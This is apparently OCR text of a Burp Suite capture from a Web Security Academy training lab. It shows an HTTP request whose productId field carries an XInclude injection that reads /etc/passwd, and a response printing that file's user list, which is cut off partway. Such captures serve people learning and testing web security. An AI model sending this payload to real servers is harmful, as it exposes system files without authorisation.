 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0acd00fa0398d394c32b266700b000a9.web-security-academy.net
3 Cookie: session=qFrtUE48yo0GhCCo7Ne0ffq4efWGNeNf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0acd00fa0398d394c32b266700b000a9.web-security-academy.net
/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 140
11 Origin:
https://0acd00fa0398d394c32b266700b000a9.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=
<foo+xmlns%3axi%3d"http%3a//www.w3.org/2001/XInclude"><xi%3ainclu
de+parse%3d"text"+href%3d"file%3a///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2284
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/us
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq